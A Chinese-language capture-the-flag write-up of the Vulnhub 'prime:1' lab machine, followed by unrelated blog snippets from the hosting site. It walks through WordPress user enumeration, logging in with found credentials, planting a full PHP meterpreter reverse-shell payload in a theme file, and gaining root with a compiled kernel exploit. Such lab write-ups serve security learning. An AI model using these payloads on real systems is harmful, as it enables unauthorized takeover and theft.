<generator>https://wordpress.org/?v=5.2.2</generator>[+] WordPress theme in use: twentynineteen| Location: http://192.168.6.162/wordpress/wp-content/themes/twentynineteen/| Last Updated: 2024-04-02T00:00:00.000Z| Readme: http://192.168.6.162/wordpress/wp-content/themes/twentynineteen/readme.txt| [!] The version is out of date, the latest version is 2.8| Style URL: http://192.168.6.162/wordpress/wp-content/themes/twentynineteen/style.css?ver=1.4| Style Name: Twenty Nineteen| Style URI: https://wordpress.org/themes/twentynineteen/| Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty...| Author: the WordPress team| Author URI: https://wordpress.org/|| Found By: Css Style In Homepage (Passive Detection)|| Version: 1.4 (80% confidence)| Found By: Style (Passive Detection)| - http://192.168.6.162/wordpress/wp-content/themes/twentynineteen/style.css?ver=1.4, Match: 'Version: 1.4'[+] Enumerating Users (via Passive and Aggressive Methods)Brute Forcing Author IDs - Time: 00:00:00 <====================================================================> (10 / 10) 100.00% Time: 00:00:00[i] User(s) Identified:[+] victor| Found By: Author Posts - Display Name (Passive Detection)| Confirmed By:| Rss Generator (Passive Detection)| Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Login Error Messages (Aggressive Detection)[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register[+] Finished: Wed Jun 5 09:44:53 2024
[+] Requests Done: 62
[+] Cached Requests: 6
[+] Data Sent: 15.66 KB
[+] Data Received: 13.341 MB
[+] Memory used: 199.113 MB
[+] Elapsed time: 00:00:08获得一个用户名:

victor
综上所述,我们已经获得一个用户和一个密码:
| 序号 | 用户名 | 密码 |
|---|---|---|
| 1 | victor | follow_the_ippsec |
3.2.2 登录管理页
信息如下:
| 序号 | 项目 | 值 |
|---|---|---|
| 1 | 后台管理页 | http://192.168.6.162/wordpress/wp-login.php |
| 2 | 用户名 | victor |
| 3 | 用户名 | follow_the_ippsec |
登录成功后台管理页,举例最后的成功,不远了。O(∩_∩)O哈哈~
在这里找到一个secret.php
提示:“/* ohh Finaly you got a writable file*/”
3.2.3 msfconsole
3.2.3.1 msfvenom生成反弹shell
┌──(root㉿kali)-[/home/kali/prime1]
└─# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.6.66 lport=4567 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
Saved as: shell.php┌──(root㉿kali)-[/home/kali/prime1]
└─# ls
shell.php┌──(root㉿kali)-[/home/kali/prime1]
└─# cat shell.php
/*<?php /**/ error_reporting(0); $ip = '192.168.6.66'; $port = 4567; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die(); 已经生成shell.php,将shell.php中注释符号“/*”去除,再将内容复制到上一步的secret.php中,
<?php /**/ error_reporting(0); $ip = '192.168.6.66'; $port = 4567; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();

最后点击【Update File】

提示:“File edited successfully.”
3.2.3.2 msf监听4567端口
──(root㉿kali)-[/home/kali/prime1]
└─# msfconsole
Metasploit tip: Use the resource command to run commands from a file______________________________________________________________________________
| |
| METASPLOIT CYBER MISSILE COMMAND V5 |
|______________________________________________________________________________|\ / /\ . / / x\ / /\ / + /\ + / /* / // . /X / / X/ ###/ # % #/ ###. /. / . * ./*+ *^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################https://metasploit.com=[ metasploit v6.4.1-dev ]
+ -- --=[ 2407 exploits - 1239 auxiliary - 422 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]

+ -- --=[ 9 evasion ]Metasploit Documentation: https://docs.metasploit.com/msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show optionsPayload options (php/meterpreter/reverse_tcp):Name Current Setting Required Description---- --------------- -------- -----------LHOST yes The listen address (an interface may be specified)LPORT 4444 yes The listen portExploit target:Id Name-- ----0 Wildcard TargetView the full module info with the info, or info -d command.msf6 exploit(multi/handler) > set LHOST 192.168.6.66
LHOST => 192.168.6.66
msf6 exploit(multi/handler) > set LPORT 4567
LPORT => 4567
msf6 exploit(multi/handler) > exploit[*] Started reverse TCP handler on 192.168.6.66:4567 监听4567端口成功。
3.2.3.3 访问测试
测试地址:http://192.168.6.162/wordpress/wp-content/themes/twentynineteen/secret.php
更多测试代码:
meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter > ls
Listing: /var/www/html/wordpress/wp-content/themes/twentynineteen
=================================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 840 fil 2018-12-14 05:33:42 -0500 404.php
100644/rw-r--r-- 1229 fil 2018-12-19 06:18:26 -0500 archive.php
040755/rwxr-xr-x 4096 dir 2019-06-18 20:50:52 -0400 classes
100644/rw-r--r-- 3988 fil 2018-12-14 06:25:40 -0500 comments.php
040755/rwxr-xr-x 4096 dir 2019-06-18 20:50:52 -0400 fonts
100644/rw-r--r-- 1608 fil 2018-12-14 05:33:42 -0500 footer.php
100644/rw-r--r-- 10035 fil 2019-01-02 21:04:50 -0500 functions.php
100644/rw-r--r-- 1870 fil 2019-04-16 04:30:54 -0400 header.php
100644/rw-r--r-- 2874 fil 2019-04-16 04:30:54 -0400 image.php
040755/rwxr-xr-x 4096 dir 2019-06-18 20:50:52 -0400 inc
100644/rw-r--r-- 1060 fil 2018-12-19 06:18:26 -0500 index.php
040755/rwxr-xr-x 4096 dir 2019-06-18 20:50:52 -0400 js
100644/rw-r--r-- 151698 fil 2018-12-14 05:33:42 -0500 package-lock.json
100644/rw-r--r-- 1531 fil 2018-12-14 05:33:42 -0500 package.json
100644/rw-r--r-- 765 fil 2018-12-14 05:33:42 -0500 page.php
100644/rw-r--r-- 219 fil 2018-12-14 05:33:42 -0500 postcss.config.js
100644/rw-r--r-- 3949 fil 2019-02-28 05:47:52 -0500 print.css
100644/rw-r--r-- 3320 fil 2019-04-07 09:18:52 -0400 print.scss
100644/rw-r--r-- 1735 fil 2019-05-07 22:06:56 -0400 readme.txt
040755/rwxr-xr-x 4096 dir 2019-06-18 20:50:52 -0400 sass
100644/rw-r--r-- 175535 fil 2018-12-14 05:33:42 -0500 screenshot.png
100644/rw-r--r-- 1344 fil 2018-12-14 05:33:42 -0500 search.php
100777/rwxrwxrwx 1111 fil 2024-06-05 10:32:55 -0400 secret.php
100644/rw-r--r-- 1785 fil 2018-12-19 06:24:12 -0500 single.php
100644/rw-r--r-- 159 fil 2019-01-18 21:38:50 -0500 style-editor-customizer.css
100644/rw-r--r-- 158 fil 2019-01-18 21:38:50 -0500 style-editor-customizer.scss
100644/rw-r--r-- 64981 fil 2019-02-13 21:40:50 -0500 style-editor.css
100644/rw-r--r-- 12830 fil 2019-02-13 21:40:50 -0500 style-editor.scss
100644/rw-r--r-- 212651 fil 2019-05-07 22:06:56 -0400 style-rtl.css
100644/rw-r--r-- 212849 fil 2019-05-07 22:06:56 -0400 style.css
100644/rw-r--r-- 2798 fil 2019-05-07 22:06:56 -0400 style.scss
040755/rwxr-xr-x 4096 dir 2019-06-18 20:50:52 -0400 template-partsmeterpreter > 即将进行系统漏洞提权。
系统信息:Linux ubuntu 4.10.0-28-generic
3.3 Linux内核漏洞提权
3.3.1 漏洞查找
┌──(root㉿kali)-[/home/kali/prime1]
└─# searchsploit -w ubuntu 4.10.0-28
--------------------------------------------------------------------------------------------------------------- --------------------------------------------Exploit Title | URL
--------------------------------------------------------------------------------------------------------------- --------------------------------------------
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free | https://www.exploit-db.com/exploits/43234
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | https://www.exploit-db.com/exploits/45010
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Privilege Escalation | https://www.exploit-db.com/exploits/41760
--------------------------------------------------------------------------------------------------------------- --------------------------------------------
Shellcodes: No Results
--------------------------------------------------------------------------------------------------------------- --------------------------------------------Paper Title | URL
--------------------------------------------------------------------------------------------------------------- --------------------------------------------
Debian < 5.0.6 / Ubuntu < 10.04 - Webshell Remote Root Exploit | https://www.exploit-db.com/papers/15311
--------------------------------------------------------------------------------------------------------------- --------------------------------------------发现这个漏洞可以利用:
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation
──(root㉿kali)-[/home/kali/prime1]
└─# searchsploit ubuntu 4.10.0-28
------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free | linux/dos/43234.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Privilege Escalation | linux/local/41760.txt
------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------Paper Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Debian < 5.0.6 / Ubuntu < 10.04 - Webshell Remote Root Exploit | english/15311-debian--5.0.6--ubu
------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------┌──(root㉿kali)-[/home/kali/prime1]
└─# find / -name 45010.c
find: ‘/run/user/1000/gvfs’: Permission denied
find: ‘/run/user/130/gvfs’: Permission denied
/root/45010.c
/usr/share/exploitdb/exploits/linux/local/45010.c获得poc路径:
/usr/share/exploitdb/exploits/linux/local/45010.c
3.3.2 复制poc
┌──(root㉿kali)-[/home/kali/prime1]
└─# cp /usr/share/exploitdb/exploits/linux/local/45010.c ./┌──(root㉿kali)-[/home/kali/prime1]
└─# ls
45010.c shell.php3.3.3 编译poc文件
参考cve-2017-16995官方文档执行编译。
┌──(root㉿kali)-[/home/kali/prime1]
└─# gcc 45010.c -o 45010 -static┌──(root㉿kali)-[/home/kali/prime1]
└─# ls
45010 45010.c shell.php3.3.4 上传编译poc
meterpreter > upload /home/kali/prime1/45010 /tmp/45010
[*] Uploading : /home/kali/prime1/45010 -> /tmp/45010
[*] Uploaded -1.00 B of 752.41 KiB (0.0%): /home/kali/prime1/45010 -> /tmp/45010
[*] Completed : /home/kali/prime1/45010 -> /tmp/45010
meterpreter > cd /tmp
meterpreter > ls
Listing: /tmp
=============Mode Size Type Last modified Name
---- ---- ---- ------------- ----
041777/rwxrwxrwx 4096 dir 2024-06-05 10:08:11 -0400 .ICE-unix
041777/rwxrwxrwx 4096 dir 2024-06-05 10:08:11 -0400 .Test-unix
100444/r--r--r-- 11 fil 2024-06-05 10:08:17 -0400 .X0-lock
041777/rwxrwxrwx 4096 dir 2024-06-05 10:08:17 -0400 .X11-unix
041777/rwxrwxrwx 4096 dir 2024-06-05 10:08:11 -0400 .XIM-unix
041777/rwxrwxrwx 4096 dir 2024-06-05 10:08:11 -0400 .font-unix
100644/rw-r--r-- 770472 fil 2024-06-05 11:10:37 -0400 45010
041777/rwxrwxrwx 4096 dir 2024-06-05 10:08:11 -0400 VMwareDnD
040700/rwx------ 4096 dir 2024-06-05 10:08:28 -0400 systemd-private-7d99593754664a1a84c9bcbf4d955b30-colord.service-IA7clY
040700/rwx------ 4096 dir 2024-06-05 10:08:24 -0400 systemd-private-7d99593754664a1a84c9bcbf4d955b30-rtkit-daemon.service-KTk3vv
040700/rwx------ 4096 dir 2024-06-05 10:08:11 -0400 systemd-private-7d99593754664a1a84c9bcbf4d955b30-systemd-timesyncd.service-bXOvLg
040700/rwx------ 4096 dir 2024-06-05 10:08:13 -0400 vmware-root日志显示已经成功上传。
3.3.5 执行编译poc
3.3.5.1 目录切换
meterpreter > cd /tmp
3.3.5.2 赋予可执行权限
meterpreter > chmod +x 45010
meterpreter > ls
Listing: /tmp
=============Mode Size Type Last modified Name
---- ---- ---- ------------- ----
041777/rwxrwxrwx 4096 dir 2024-06-05 10:08:11 -0400 .ICE-unix
041777/rwxrwxrwx 4096 dir 2024-06-05 10:08:11 -0400 .Test-unix
100444/r--r--r-- 11 fil 2024-06-05 10:08:17 -0400 .X0-lock
041777/rwxrwxrwx 4096 dir 2024-06-05 10:08:17 -0400 .X11-unix
041777/rwxrwxrwx 4096 dir 2024-06-05 10:08:11 -0400 .XIM-unix
041777/rwxrwxrwx 4096 dir 2024-06-05 10:08:11 -0400 .font-unix
100000/--------- 770472 fil 2024-06-05 11:10:37 -0400 45010
041777/rwxrwxrwx 4096 dir 2024-06-05 10:08:11 -0400 VMwareDnD
040700/rwx------ 4096 dir 2024-06-05 10:08:28 -0400 systemd-private-7d99593754664a1a84c9bcbf4d955b30-colord.service-IA7clY
040700/rwx------ 4096 dir 2024-06-05 10:08:24 -0400 systemd-private-7d99593754664a1a84c9bcbf4d955b30-rtkit-daemon.service-KTk3vv
040700/rwx------ 4096 dir 2024-06-05 10:08:11 -0400 systemd-private-7d99593754664a1a84c9bcbf4d955b30-systemd-timesyncd.service-bXOvLg
040700/rwx------ 4096 dir 2024-06-05 10:08:13 -0400 vmware-root3.3.5.3 执行编译文件
meterpreter > shell
Process 6025 created.
Channel 2 created.
ls
45010
VMwareDnD
systemd-private-7d99593754664a1a84c9bcbf4d955b30-colord.service-IA7clY
systemd-private-7d99593754664a1a84c9bcbf4d955b30-rtkit-daemon.service-KTk3vv
systemd-private-7d99593754664a1a84c9bcbf4d955b30-systemd-timesyncd.service-bXOvLg
vmware-root
./45010
whoami
root
find / -name *root*
/tmp/vmware-root
find: '/run/user/108/gvfs': Permission denied
cd /root
ls
enc
enc.cpp
enc.txt
key.txt
root.txt
sql.py
t.sh
wfuzz
wordpress.sql
cat root.txt
b2b17036da1de94cfb024540a8e7075a
获得flag:
b2b17036da1de94cfb024540a8e7075a
渗透总结
在本次prime:1靶机渗透测试,内容包括主机扫描(nmap\netdiscover)、端口扫描(nmap\masscan)、目录扫描(dirb\dirsearch)、wfuzz爆破、wpscan、msf、netcat、反弹shell、linux内核提权,并获得flag等内容:
- 使用nmap进行主机发现和端口扫描
- 使用dirbsearch进行目录扫描
- 网页分析,进行wfuzz爆破参数和值
- netcat监听
- 反弹shell
- linux内核提权,获得flag
参考文章
- prime:1靶场
- arp-scan使用
- Netdiscover基本使用
- nmap详细使用教程
- 黑客工具之whatweb详细使用教程
- dirsearch - Web path discovery
- Netcat - 你需要知道的一切
- cve-2017-16995
- searchsploit漏洞查找工具使用指南(exploit-db.com 离线工具 exploitdb)
- WFUZZ使用教程
- prime-1渗透测试流程图
相关文章:

vuInhub靶场实战系列--prime:1
免责声明 本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关。 目录 免责声明前言一、环境配置1.1 靶场信息1.2 靶场配置 二、信息收集2.1 主机发现2.1.1 netdiscover2.1.2 nmap主机扫描2.1.3 arp-scan主机扫描 2.2 端口扫描…...
L48---1637. 两点之间不包含任何点的最宽垂直区域(排序)---Java版
1.题目描述 2.思路 (1)返回两点之间内部不包含任何点的 最宽垂直区域 的宽度。 我的理解是相邻两个点,按照等差数列那样,后一个数减去相邻的前一个数,才能保证两数之间不含其他数字。 (2)所以&…...
在线渲染3d怎么用?3d快速渲染步骤设置
在线渲染3D模型是一种高效的技术,它允许艺术家和设计师通过互联网访问远程服务器的强大计算能力,从而加速渲染过程。无论是复杂的场景还是高质量的视觉效果,在线渲染服务都能帮助您节省宝贵的时间。 在线渲染3D一般选择的是:云渲染…...

《软件定义安全》之二:SDN/NFV环境中的安全问题
第2章 SDN/NFV环境中的安全问题 1.架构安全 SDN强调了控制平面的集中化,从架构上颠覆了原有的网络管理,所以SDN的架构安全就是首先要解决的问题。例如,SDN实现中网络控制器相关的安全问题。 1.1 SDN架构的安全综述 从网络安全的角度&…...

Qt图表类介绍
本文主要介绍QCharts相关的模块及类。 Qt中图表模块有以下几种类型:折线图,样条曲线图,面积图,散点图,条形图,饼图,方块胡须图,蜡烛图,极坐标图。 QCharts的图表框架类似…...
时隔很久运行苍穹外卖项目,出现很多错误
中途运行了很多其他项目,maven的配置文件还被我修改了一次。导致再次运行苍穹外卖项目出现很多错误。 发现没有办法,把本地的仓库删了个干干净净。然后点击clean发现报错: Cannot access alimaven (http://mavejavascript:void(0);n.aliyun.…...
里通过挂起suspend函数实现异步IO操作)
补篇协程:协程(Coroutine)里通过挂起suspend函数实现异步IO操作
异步IO的概念 异步IO是一种非阻塞的数据读写方法,异步IO与同步IO相对。 当一个异步过程调用发出后,调用者不能立刻得到结果。 实际的IO处理部件在完成操作后,会通过状态、通知或回调机制来通知调用者。 在一个CPU密集型的应用中,…...

qmt量化交易策略小白学习笔记第16期【qmt编程之获取北向南向资金(沪港通,深港通和港股通)】
qmt编程之获取北向南向资金 qmt更加详细的教程方法,会持续慢慢梳理。 也可找寻博主的历史文章,搜索关键词查看解决方案 ! 北向南向资金(沪港通,深港通和港股通) #北向南向资金交易日历 获取交易日列表…...

开源项目学习——vnote
一、介绍 vnote是一款免费且开源的markdown编辑器,用C开发,基于Qt框架,windows/linux/mac都能用。 二、编译 $ git clone --recursive https://github.com/vnotex/vnote.git $ cd vnote && mkdir build $ cd build $ cmake ../ $ …...

5_1 Linux 计划任务
5_1 Linux 计划任务 文章目录 5_1 Linux 计划任务[toc]1. crontab 命令2. 计划任务书写格式 用途:按照设置的时间间隔,为用户反复执行某一固定的系统任务 软件包:cronie、crontabs 系统服务:crond 日志文件:/var/log/c…...
csv数据驱动)
接口框架项目实战-pytest(六)csv数据驱动
csv 数据驱动 为了解决数据量大 导致yaml文件重复太多 yaml_util.py import osimport jsonpath import yamlfrom pytestdemo.common.base_util import get_path from pytestdemo.common.csv_util import analysis_parametersdef read_config_file(one_node,two_node):with ope…...

【Apache Doris】周FAQ集锦:第 5 期
【Apache Doris】周FAQ集锦:第 5 期 SQL问题数据操作问题运维常见问题其它问题关于社区 欢迎查阅本周的 Apache Doris 社区 FAQ 栏目! 在这个栏目中,每周将筛选社区反馈的热门问题和话题,重点回答并进行深入探讨。旨在为广大用户和…...

再读高考作文题
新课标I卷:讨论了随着互联网和人工智能的普及,问题是否会变得越来越少,要求考生写一篇文章,表达自己对于这一现象的联想和思考。 从来就没有什么救世主 AI也不是 一直不会写作文,直到高中,才堪堪…...

小程序中实现自定义头部导航组件
在页面中实现自定义头部导航的组件,如果仅是单个页面中需要自定义可在页面的json文件中配置"navigationStyle": “custom”,如果是项目中所有页面都想使用自定义的组件,可在app.json的window中全局配置"navigationStyle"…...
